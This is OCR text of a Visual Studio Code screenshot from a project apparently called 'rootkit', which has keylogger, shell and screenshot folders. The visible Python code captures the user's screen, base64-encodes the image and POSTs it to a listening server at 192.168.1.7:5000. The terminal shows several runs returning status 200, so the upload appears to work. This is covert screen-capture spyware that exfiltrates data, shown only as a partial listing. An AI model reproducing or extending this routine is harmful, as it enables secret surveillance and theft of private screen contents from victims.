 File Edit Selection View Go Run Terminal Help
screenshot.py - rootkit - Visual Studio Code
EXPLORER
ROOTKIT
examples
keylogger
screenshots
screenshot.bmp U
screenshot.py M
shell
Include
Lib
Scripts
servers
.gitignore
msfinstall
pyvenv.cfg
OUTLINE
TIMELINE
2
screenshot.py M
examples > screenshots > screenshot.py > run
27 mem_dc.BitBlt((0,0), (width, height), img_dc, (left, top), win32con.SRCCOPY)
28
29 screenshot.SaveBitmapFile(mem_dc, f'{name}.bmp')
30
31 with open("screenshot.bmp", "rb") as image:
32 base64string = base64.b64encode(image.read())
33
34
35 r = requests.post("http://192.168.1.7:5000/", json={"image": str(base64string)})
36 print(r.status_code)
37
38 mem_dc.DeleteDC()
39 win32gui.DeleteObject(screenshot.GetHandle())
40
41 def run():
42 screenshot()
43 with open('screenshot.bmp') as f:
44 img = f.read()
45 return img
46
47 if __name__ == '__main__':
48 screenshot()
PROBLEMS OUTPUT TERMINAL DEBUG CONSOLE
1: powershell
return _iterencode(o, 0)
File "C:\Users\misla\AppData\Local\Programs\Python\Python39\lib\json\encoder.py", line 179, in default
raise TypeError(f'Object of type {o.__class__.__name__} '
TypeError: Object of type bytes is not JSON serializable
PS C:\Users\misla\OneDrive\Radna površina\rootkit\examples\screenshots> rm .\screenshot.bmp
PS C:\Users\misla\OneDrive\Radna površina\rootkit\examples\screenshots> python .\screenshot.py
200
PS C:\Users\misla\OneDrive\Radna površina\rootkit\examples\screenshots> rm .\screenshot.bmp
PS C:\Users\misla\OneDrive\Radna površina\rootkit\examples\screenshots> python .\screenshot.py
200
PS C:\Users\misla\OneDrive\Radna površina\rootkit\examples\screenshots> rm .\screenshot.bmp
PS C:\Users\misla\OneDrive\Radna površina\rootkit\examples\screenshots> python .\screenshot.py
500
PS C:\Users\misla\OneDrive\Radna površina\rootkit\examples\screenshots> python .\screenshot.py
Activate Windows
Go to Settings to activate Windows.
main* Python 3.9.5 64-bit 0 0
Ln 42, Col 17 Spaces: 4 UTF-8 CRLF Python
Type here to search
HRV
19:51
30/05/2021
8